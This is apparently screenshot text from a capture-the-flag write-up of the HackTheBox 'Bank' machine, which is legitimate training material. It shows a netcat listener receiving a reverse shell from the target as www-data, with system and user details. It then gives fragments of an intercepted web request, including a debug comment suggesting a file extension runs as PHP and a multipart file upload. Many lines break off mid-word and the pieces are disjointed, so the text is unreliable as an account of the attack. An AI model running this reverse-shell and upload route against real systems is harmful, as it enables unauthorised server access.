 super ../ctf/htb/bank nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.2] from (UNKNOWN) [10.129.29.200] 38580
Linux bank 4.4.0-79-generic #100~14.04.1-Ubuntu SMP Fri May 19 18:37:52 UTC 2017 i686 i686 i686 GNU/Linux
07:32:30 up 12 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Response
\n
Pretty Raw Hex Render
" class="form-contro
background-repeat: n
background-position:
ticket_message">
</textarea>
105 <br>
106 <div style="position
107 <!-- [DEBUG] I add
execute as php for
21 ------WebKitFormBoundarytCwZBxGwh2yubHio
22 Content-Disposition: form-data; name="message"
23